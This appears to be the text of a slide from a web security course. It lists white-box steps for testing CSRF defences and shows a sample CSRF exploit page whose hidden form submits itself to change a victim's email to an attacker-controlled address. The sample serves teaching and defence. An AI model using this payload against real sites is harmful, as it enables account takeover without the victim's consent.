 Author: Rana Khalil ( @rana__khalil)
White-Box Testing Perspective
• Identify the framework that is being used by the
application
• Find out how this framework defends against
CSRF attacks
• Review code to ensure that the built in defenses
have not been disabled
• Review all sensitive functionality to ensure that
the CSRF defense has been applied
<html>
<body>
<form action="https://vulnerable-
website.com/email/change"
method="POST">
<input type="hidden"
name="email" value="pwned@evil-
user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>